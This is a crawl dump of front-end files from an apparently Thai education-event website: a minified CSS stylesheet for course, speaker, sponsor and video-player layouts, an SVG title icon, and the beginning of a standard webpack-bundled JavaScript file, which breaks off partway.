.loader>div:nth-child(3n+3),.loader-wrap .loader>div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}.loader-wrap{height:12px}.loader-wrap,.loader-wrap .loader{display:flex;justify-content:center;align-items:center}.loader-wrap .loader{opacity:1}.loader-wrap .loader>div{width:8px;height:8px;margin:5px}@-webkit-keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.form-overlay{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:500}.form-overlay .loader{opacity:1}.form-overlay .loader>div{width:12px;height:12px;margin:5px}body.no-scroll{overflow:hidden}.bd-navbar{background-color:#fff;color:#212529;box-shadow:0 1px 6px 0 rgba(0,0,0,.06);padding-top:8px;padding-bottom:8px}.bd-navbar .nav-link{color:#212529;letter-spacing:1px}.bd-navbar .nav-link:hover{color:#566abe}@media (min-width:768px){.bd-navbar{padding-top:16px;padding-bottom:16px}}.bd-login-container{padding-top:60px;padding-bottom:60px}.search-filter-container ul{padding:0;margin:0}.search-filter-container li{display:block}.search-filter-container .accordion-item{border-top:1px solid #ccc}.search-filter-container .accordion-header{display:flex;justify-content:space-between;align-items:center;padding:10px 0}.search-filter-container .accordion-header .accordion-header-text{font-size:16px;font-weight:700;margin-bottom:0}.search-filter-container .accordion-content{margin-bottom:20px}.search-filter-container .accordion-content .filter-item{padding:4px 0}.page-wrapper{padding-top:4.8rem;padding-bottom:4.8rem}.media-image{width:260px;height:145px;background-color:#afbbc7}.section+.section{margin-top:4.8rem}.section-title{margin-bottom:1.6rem}.course-container{position:relative}.course-grid{display:grid;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content;grid-auto-flow:column;grid-gap:1.6rem;grid-auto-columns:65%;overflow:auto;overflow-y:hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:hidden;touch-action:manipulation;-webkit-overflow-scrolling:touch}@media screen and (min-width:37.56em){.course-grid{grid-auto-columns:calc((100% - 1.6rem)/2)}}@media screen and (min-width:43.81em){.course-grid{grid-auto-columns:calc((100% - 3.2rem)/3)}}@media screen and (min-width:61.31em){.course-grid{grid-auto-columns:calc((100% - 4.8rem)/4)}}@media screen and (min-width:75.06em){.course-grid{grid-auto-columns:calc((100% - 6.4rem)/5)}}.course-image{display:block;background-color:#afbbc7}.course-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.btn-icon{min-width:auto;padding:.75rem}.btn-course{position:absolute;transform:translateY(-50%);top:50%;background-color:#fff;border:none;box-shadow:0 2px 4px rgba(0,0,0,.08),0 4px 12px rgba(0,0,0,.08)}.btn-icon-round{border-radius:50%}.btn-course-next{right:-1.6rem}.course-section{margin-bottom:35px}.course-section h2{font-size:28px;font-weight:700;margin-bottom:10px}.pay-cards{display:inline-block;height:30px;width:45px}.pay .visa{background:url([data-uri]) no-repeat 50%/60px}.pay .mastercard{background:url([data-uri]) no-repeat 50%/36px}.pay .jcb{background:url([data-uri]) no-repeat 50%/74px}.pay .unionpay{background:url([data-uri]) no-repeat 50%/43px}.pay .amex{background:url([data-uri]) no-repeat 50%/27px}.summary-row-total{margin-bottom:24px;padding:18px 0;border-bottom:1px solid #dfe5eb;border-top:1px solid #dfe5eb}.payment-options-item{border:1px solid transparent}.payment-options-item.active{border-color:#566abe}.payment-options-item .payment-options-content{display:block}.credit-card-form-header{width:100%;height:25px;background:url(/images/us-available-brands.svg?e26861f6d1bc60e37bd64e172344a89f) no-repeat;background-size:auto 100%}.banking-method-item{position:relative;float:left;width:162px;height:46px;margin-right:10px;margin-bottom:12px;line-height:46px;text-align:center;cursor:pointer;border:1px solid #ddd}.banking-method-item img{vertical-align:top}#topbar{background-color:#5469bc;background-image:linear-gradient(90deg,#51a6e9,#5469bc)}#topbar,#topbar .nav-link{color:#fff}.page-banner{background-color:rgba(84,105,188,.5);background-image:url(/images/top-banner.jpg?30aaa11136277ada1bf764d2f48f7239);background-repeat:no-repeat;background-size:cover;background-position:50%;height:190px}.page-title,.regis-title{padding-left:50px;border-bottom:4px solid #566abe;color:#566abe;position:relative;height:50px;padding-top:4px;margin-left:15px}.page-title:before,.regis-title:before{content:"";position:absolute;background-image:url(/images/page-title.svg?1177e6b…);background-repeat:no-repeat;left:0;top:4px;height:50px;width:58px;margin-left:-20px}.page-title h4,.regis-title h4{font-weight:700}.regis-container{color:#5469bc}.regis-container .label{font-weight:700}.bd-navbar-nav .nav .home .nav-text{display:none}.bd-navbar-nav .nav-item.search .form-control{border-radius:20px}.nav-sub-link{letter-spacing:1px}.mobile-header-button{display:none}.mobile-header-icon{width:24px;height:24px}.mobile-header-icon svg{vertical-align:top}@media (max-width:991px){.bd-navbar-nav{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15);width:268px;height:100vh;overflow-x:hidden;overflow-y:auto;z-index:300;transition:transform .2s cubic-bezier(.4,0,.2,1);transform:translate3d(-280px,0,0)}.bd-navbar-nav .nav{flex-direction:column}.bd-navbar-nav .nav .home i{display:none}.bd-navbar-nav .nav .home .nav-text{display:block}.bd-navbar-left{display:flex;align-items:center;justify-content:space-between;width:100%}.mobile-header-button{display:flex;width:56px;height:100%;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;margin-left:12px}}.post{background-color:#fff}.post.post-vertical{display:block;width:100%}.post.post-vertical .post-image{width:100%;max-width:inherit;display:block}.post.post-vertical .post-body{flex:unset;text-align:left}.post.post-vertical .post-title{-webkit-line-clamp:3;height:72px}.post .post-title{font-size:20px;font-weight:700;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.post .post-image{display:flex}.post .figure,.post .post-figure{width:100%;background-color:#afbbc7;height:0;padding-top:56.25%;position:relative;overflow:hidden;display:block}.post .figure img,.post .post-figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post .post-disc{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.post .post-body{flex:1 1 auto}.post-filter .post-title{font-size:14px;-webkit-line-clamp:3}@media (min-width:768px){.post{display:flex;transition:transform .1s ease-in-out;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 -1px 3px 0 rgba(0,0,0,.08)}.post:hover{box-shadow:0 6px 12px 0 rgba(0,0,0,.12),0 -1px 2px 0 rgba(0,0,0,.08);transform:translateY(-2px)}.post .post-image{width:66%;max-width:370px}.post .post-main{display:flex;flex-direction:column;flex:1}.post-row-2 .post .post-image{width:66%;max-width:246px}.post-row-2 .post .post-title{-webkit-line-clamp:3}.post-filter .post-disc,.post-row-2 .post .post-disc{display:none}.post-filter .post-image{width:56%;max-width:200px}.post-filter .post-title{font-size:16px;-webkit-line-clamp:2}.post-featured .post-image{max-width:230px}.post-featured .post-title{font-size:16px;-webkit-line-clamp:3}.post-speaker{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}}.sidebar-filter{background-color:#5469bc;background-image:linear-gradient(90deg,#6f85da,#51a6e9);color:#fff;padding:6px 12px;display:none;margin-bottom:15px}.filter-panel--heading{display:none}@media (min-width:768px){.sidebar-filter{display:block;margin-bottom:0}.filter-panel--heading{display:block}}.sidebar-filter-header{padding:6px 0;font-weight:700;border-bottom:1px solid #fff}.sidebar-filter-label{font-size:12px;margin-bottom:3px}.sidebar-filter-item{padding:6px 0}.sidebar-filter-item+.sidebar-filter-item{border-top:1px solid #fff;padding-top:6px;margin-top:6px}hr{border-width:0;height:2px;background-color:#5469bc}.post-recommend{padding-top:2.8rem;background-color:#596cbb;position:relative;overflow:hidden}.post-recommend h1{margin-bottom:1rem;color:#fff}.post-recommend .post{border-width:0}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{background-color:rgba(0,0,0,.1);color:#fff;width:50px;height:50px;display:none;border-radius:50%;margin-top:-50px}.post-recommend .swiper-button-next:after,.post-recommend .swiper-button-prev:after{font-size:18px}.post-recommend .swiper-button-next:hover,.post-recommend .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.post-recommend .swiper-button-prev{left:-50px}.post-recommend .swiper-button-next{right:-50px}.post-recommend-swiper{padding-top:.8rem;padding-bottom:4.8rem;overflow:inherit}.post-recommend-swiper .swiper-inner{overflow:hidden}.post-recommend-swiper .swiper-slide{width:85%;margin-right:30px}.post-recommend-swiper .swiper-slide:last-child{margin-right:0}.post-recommend-swiper .swiper-pagination-bullets{bottom:25px}.post-recommend-swiper .swiper-pagination-bullet{background:#fff;opacity:.4;border-radius:1px}.post-recommend-swiper .swiper-pagination-bullet-active{opacity:1}@media (max-width:767.9px){.card-swiper-wrap{overflow:hidden;margin-left:-15px;margin-right:-15px}.card-swiper-wrap .card-swiper{display:flex;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:20px;margin:0 0 -20px;padding-left:7px;padding-right:7px}.card-swiper-wrap .card-swiper .card-swiper-item{flex:0 0 calc(89.6% + 14.336px);max-width:calc(89.6% + 14.336px);padding-left:8px;padding-right:8px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-title{font-size:13px}.card-swiper-wrap .card-swiper .card-swiper-item .post .post-body{padding:.5rem 0 0!important}}@media (min-width:768px){.post-recommend{padding-top:3.8rem}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{display:flex}.post-recommend .swiper-button-next.swiper-button-disabled,.post-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.post-recommend-swiper{overflow:hidden}.post-recommend-swiper .swiper-slide{width:25%}.post-recommend-swiper .swiper-pagination-bullet{width:16px;height:4px}}.bg-gray{background:#e3e3e3}.register-banner img{width:100%}#follow-us,#highlight-speakers,#workshop-highlight{background:#fafafa}#sponsors{color:#566abe;position:relative}.speaker-avatar{background-color:#e3e3e3;position:relative;overflow:hidden}.speaker-avatar img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.speaker-item{background-color:#fff}.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}@media (min-width:961px){.speaker-item:hover{box-shadow:0 7px 17px -8px rgba(0,0,0,.1)}.speaker-avatar img{transition:transform .2s}.speaker-avatar:hover img{transform:scale(1.1)}}.speaker-name{padding:15px}#counter{background-color:#51a6e9;background-image:linear-gradient(0deg,#51a6e9,#5469bc);color:#fff}.carousel-topbanner .carousel-image-wrap{position:relative;padding-bottom:75%;height:0;overflow:hidden;width:100%;display:block}.carousel-topbanner .carousel-image{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;-o-object-fit:cover;object-fit:cover}@media (min-width:961px){.carousel-topbanner .carousel-image-wrap{padding-bottom:30.3571%}}.sponsor-bg{background-image:url(/images/sponsor-bg.jpg?96f533ab51b828e6fb15b8b9a0d06d8b);background-position:50%;background-size:cover;background-repeat:no-repeat}.follow-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.follow-row .follow-item{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;width:72px;height:72px;background-color:#bcbabb;border-radius:50%;margin:8px}.social-facebook{background-color:#fff!important;background-image:url(/images/facebook-1.png?d36130ce216f6cbabfbdb5eff8113b6e);background-repeat:no-repeat;background-size:cover}.social-facebook:hover{background-image:url(/images/facebook-hover.png?9c129634ee52e75b2cdaf7902f3c15b3)}.social-ig{background-image:url(/images/ig-1.png?b113ecd8a9b37ee95116a2dbc75431bb);background-repeat:no-repeat;background-size:cover}.social-ig:hover{background-image:url(/images/ig-hover.png?46194fc614e53b6d8bffbfc16f9d880e)}.social-line{background-image:url(/images/line-1.png?aa55f126b952ba2d2ac8504ef19f9251);background-repeat:no-repeat;background-size:cover}.social-line:hover{background-image:url(/images/line-hover.png?5cf44a415db71f937ea874f6f762279a)}.social-twitter{background-image:url(/images/Twitter-hover.png?13339aa5e68665d957fc978526b80fee);background-repeat:no-repeat;background-size:cover}.social-twitter:hover{background-image:url(/images/Twitter-1.png?82b0d7a1ce45d2eb5018f0189057282d)}.social-youtube{background-image:url(/images/youtube-1.png?73fb66c4cb7a0ee65e1655ae3085164f);background-repeat:no-repeat;background-size:cover}.social-youtube:hover{background-image:url(/images/youtube-hover.png?2e3a9b26647839ea21abc8268fbd849e)}.sponser-title{font-weight:700;letter-spacing:1px}.sponser-items{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-item{width:72px;height:72px;margin:8px}.sponser-grid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.sponser-grid .sponser-col{position:relative;padding-right:15px;padding-left:15px;flex:0 0 auto;max-width:100%;margin-bottom:15px}@media (min-width:961px){.sponser-grid{margin-right:-50px;margin-left:-50px}.sponser-grid .sponser-col{padding-right:50px;padding-left:50px}}.page-footer{background-color:#566abe;min-height:30px}.c-sliding-pagination__list{display:flex}.c-sliding-pagination__list a{display:block;padding:.375rem .75rem;min-width:40px;font-size:1rem;text-align:center;margin:0 5px;line-height:1.6;background-color:#bcbabb;border:1px solid #bcbabb;color:#fff}.c-sliding-pagination__list a:hover{text-decoration:none;cursor:pointer}.c-sliding-pagination__list .c-sliding-pagination__list-element--active a{background-color:#5469bc;border-color:#5469bc}.c-sliding-pagination__list .c-sliding-pagination__list-element--disabled a{background-color:transparent;border-color:transparent;opacity:.5;color:#000}@media (min-width:961px){.bd-navbar-container{min-height:105.59px}}.banner-image{width:100%}.profile-sponsor .sponsor-image{max-width:230px}.profile-sponsor .sponsor-name{color:#214368;font-size:20px}.profile-sponsor .profile-sponsor-content{background-color:#ecefff}.video-wrap{position:relative}.video-wrap:hover .video-control{background-color:rgba(0,0,0,.4)}.video-control{cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%}.video-control-play{background-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;border:0;bottom:0;height:96px;left:0;margin:auto;right:0;top:0;width:96px;position:absolute}.video-thumbnail{cursor:pointer;left:0;position:absolute;top:0}.video-thumbnail,.video-thumbnail img{height:100%;width:100%}.video-duplicate,.video-error,.video-loading,.video-player{height:100%;left:0;position:absolute;top:0;width:100%;color:#fff}.video-loading{background-color:rgba(0,0,0,.4)}.video-error{background-color:#000}.video-footer{padding:8px}.video-progress{background:#aab2d8;height:10px;border-radius:0;position:relative}.video-progress .progress-bar{background-color:#3a66d1;transition:unset}.video-progress-passcriteria{position:relative;width:100%;height:10px;top:-10px}.video-progress-passcriteria-dot{position:absolute;width:3px;height:10px;margin-left:-2px;top:0;background:#ffed4a;box-shadow:0 0 3px rgba(0,0,0,.06)}.video-progress-success{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;position:absolute;left:0;top:0;height:100%;background:rgba(0,0,0,.2)}.video-progress-passcriteria-text{position:absolute;left:50%;white-space:nowrap;transform:translateX(-50%);background:#ffed4a;border-radius:2px;line-height:17px;padding:0 8px;top:-22px;box-shadow:0 1px 3px rgba(0,0,0,.3);color:#000;font-weight:700;font-size:13px}.video-progress-passcriteria-text:before{content:"";position:absolute;transform:translateX(-50%);top:100%;left:50%;width:0;height:0;border-top:4px solid #ffed4a;border-left:4px solid transparent;border-right:4px solid transparent}.video-progress-bar{position:absolute;width:100%;height:10px;top:20px;z-index:1}.video-progress-bar:hover{cursor:pointer}.video-progress-bar:hover .video-progress-bar--pointer{display:block}.video-progress-bar .video-progress-bar--pointer{display:none;position:absolute;top:-22px;background-color:#fff;padding:0 4px;color:#000;font-size:1em;line-height:17px;pointer-events:none;transform:translateX(-50%)}.video-progress-bar .video-progress-bar--pointer:after{border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid #fff;bottom:-.3em;content:"";left:50%;margin-left:-.3em;position:absolute}.vp-controls .btn-play{position:relative;border-radius:0;background:#3a66d1;color:#fff}.vp-controls .btn-play.hover,.vp-controls .btn-play:hover{color:#fff;background-color:#2b55b9;border-color:#2950af}.vp-controls .btn-play.focus,.vp-controls .btn-play:focus{box-shadow:0 0 0 .2rem rgba(58,102,209,.5)}.vp-controls .btn-play.active,.vp-controls .btn-play:active{color:#fff;background-color:#2950af;border-color:#264ba5}.vp-controls .fullscreen-icon svg,.vp-controls .pause-icon svg,.vp-controls .play-icon svg,.vp-controls .unfullscreen-icon svg{width:20px;height:20px;fill:currentColor}.review-comment{margin-bottom:15px}.review-comment-bubble{background-color:#f5f5f5;border-radius:4px;padding:8px}@media (min-width:768px){.review-comment{display:flex;margin-bottom:0}.review-comment+.review-comment{border-top:1px solid #ecefff}.review-comment-left{width:25%;padding:40px 15px 20px 20px;vertical-align:top}.review-comment-right{width:75%;display:inline-block;padding:20px 20px 20px 15px}.review-comment-comport{border-bottom:1px solid #ecefff}.review-comment-bubble{border-radius:15px;padding:30px}}.review-comment-bodyTitle{position:relative}.review-comment-bodyTitle h3{font-size:18px;font-weight:700}.review-comment-bodyText{font-size:14px;line-height:21px;position:relative}.review-comment-leftHeader{display:flex}.review-comment-leftScore{font-size:36px;min-width:10%;vertical-align:bottom}.review-comment-leftScoreText{font-size:16px;padding:10px;margin-top:10px;height:auto;vertical-align:bottom}.review-comment-leftScore,.review-comment-leftScoreText{color:#566abe;font-weight:700}.review-comment-comport .form-control{border-color:rgba(0,0,0,.1);background-color:rgba(0,0,0,.05)}.review-comment-comport .form-control:focus{background-color:#fff}.rangestart{display:flex}.rangestart-item{background:url([data-uri]) no-repeat 0;height:30px;width:50px}.rangestart-item.active{background:url([data-uri]) no-repeat 0}.review-comment-comport-overlay{align-items:center;background-color:rgba(0,0,0,.65);bottom:0;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:100;justify-content:space-around}.review-comment-comport-overlay .review-comment{align-items:stretch;display:flex;flex-direction:column;position:relative;justify-content:center;margin:20px;max-height:calc(100% - 40px);height:100%;z-index:1}.review-comment-comport-overlay .review-comment-bubble{border-radius:12px}.review-comment-comport-overlay .review-comment-comport-back{position:fixed;right:0;bottom:0;top:0}.review-comment-link{text-decoration:underline}.vp-container.fullscreen{display:flex;flex-direction:column}.vp-container.fullscreen .video-wrap{flex:1 1 auto;padding-top:0;display:flex}.vp-container.fullscreen .video-player>div,.vp-container.fullscreen .video-player>div>iframe{height:100%!important}.vp-container.fullscreen .video-footer{flex:0 0 auto;background-color:#ecefff}.vp-container.fullscreen .video-thumbnail-wrap{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.table-download{color:#566abe}.table-download tr:first-child td{border-top-width:0}.table-download td{border-top-color:#566abe}.post-meta{min-height:25px}.badge-online{background-color:#224368;color:#fff;padding-right:8px;padding-left:8px;text-transform:capitalize}.post--content img{width:100%;height:auto}.post--content ol,.post--content ul{display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.post--content ol li,.post--content ul li{display:list-item}.post--content ol{list-style-type:decimal}.post--content ol li{list-style:decimal}.post--content ul{list-style-type:disc}.post--content ul li{list-style:disc}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://educa2020.educathai.com/images/page-title.svg?1177e6b%E2%80%A6
body_size: 588
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.96 25.58"><title>page-title</title><path d="M-22.38,25.58" fill="none"/><polygon points="7.04 12.38 18.17 25.58 11.12 25.58 0 12.38 11.12 0 18.17 0 7.04 12.37 7.04 12.38" fill="#566abe"/><path d="M18.17,25.58" fill="#566abe"/><path d="M11.12,25.58" fill="#566abe"/><polygon points="20.83 12.38 31.96 25.58 24.91 25.58 13.79 12.38 24.91 0 31.96 0 20.83 12.37 20.83 12.38" fill="#566abe"/><path d="M32,25.58" fill="#566abe"/><path d="M24.91,25.58" fill="#566abe"/><path d="M18.17,0" fill="none"/><path d="M11.12,0" fill="none"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://educa2020.educathai.com/js/app.js
body_size: 156062
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){function t(t){for(var n,i,o=t[0],a=t[1],s=0,c=[];s<o.length;s++)i=o[s],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&c.push(r[i][0]),r[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(l&&l(t);c.length;)c.shift()()}var n={},r={0:0};function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,i){n=r[e]=[t,i]}));t.push(n[2]=o);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.src=function(e){return i.p+"js/chunks/"+({}[e]||e)+".js"}(e);var l=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];if(0!==n){if(n){var i=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+i+": "+o+")",l.name="ChunkLoadError",l.type=i,l.request=o,n[1](l)}r[e]=void 0}};var c=setTimeout((function(){a({type:"timeout",target:s})}),12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},i.m=e,i.c=n,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i.oe=function(e){throw console.error(e),e};var o=window.webpackJsonp=window.webpackJsonp||[],a=o.push.bind(o);o.push=t,o=o.slice();for(var s=0;s<o.length;s++)t(o[s]);var l=a;i(i.s=48)}([function(e,t,n){"use strict";function r(e,t,n,r,i,o,a,s){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):i&&(l=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,l):[l]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(29),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){return"[object Function]"===i.call(e)}function c(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:l,isStream:function(e){return s(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:c,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),o=r.sources.map((function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"}));return[n].concat(o).concat([i]).join("\n")}var a;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var a=e[i];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var r,i,o={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),s=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=s.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),c=null,u=0,f=[],d=n(77);function p(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(y(r.parts[a],t))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(y(r.parts[a],t));o[r.id]={id:r.id,refs:1,parts:s}}}}function h(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=t.base?o[0]+t.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),f.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=l(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=f.indexOf(e);t>=0&&f.splice(t,1)}function g(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=function(){0;return n.nc}();r&&(e.attrs.nonce=r)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var a=u++;n=c||(c=g(t)),r=x.bind(null,n,a,!1),i=x.bind(null,n,a,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),r=k.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=g(t),r=C.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof 